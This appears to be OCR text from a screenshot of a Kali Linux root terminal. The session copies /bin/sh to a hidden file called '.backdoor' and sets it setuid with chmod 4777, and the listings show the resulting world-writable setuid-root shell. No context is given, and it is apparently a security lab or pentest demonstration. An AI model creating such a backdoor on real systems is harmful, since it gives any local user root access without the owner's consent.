 Applications Places Terminal Wed 23:45 1
root@kali: ~
File Edit View Search Terminal Help
which sh
/bin/sh
cp `which sh` .backdoor
ls -l .backdoor
-rwxr-xr-x 1 root root 701808 Dec  7 23:20 .backdoor
chmod 4777 .backdoor
ls -l .backdoor
-rwsrwxrwx 1 root root 701808 Dec  7 23:20 .backdoor